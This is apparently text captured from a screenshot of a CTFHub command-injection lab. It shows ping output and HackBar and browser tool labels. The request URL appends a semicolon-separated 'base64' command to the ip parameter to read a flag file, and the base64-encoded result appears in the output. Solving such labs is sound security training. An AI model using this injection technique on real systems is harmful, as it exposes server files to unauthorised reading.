 CTFHub 命令注入-过滤运算符
IP :
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.036 ms
[2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.073 ms
[3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.070 ms
[4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.067 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 packets received, 0% packet loss
[8] => round-trip min/avg/max = 0.036/0.061/0.073 ms
[9] => PD9waHAgLy8gY3RmaHViezgxNDRjMDZiZD1mNDczNGN1NDIzOGEyYX0K
)
<?php
$res = FALSE;
欢迎 元素 控制台 源代码 网络 性能 内存 安全性 HackBar Lighthouse CSS 概述 Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://challenge-27c55c1c951b00cf.sandbox.ctfhub.com:10800/?ip=127.0.0.1+%3B+base64+flag_26423133555971.php#
Use POST method MODIFY HEADER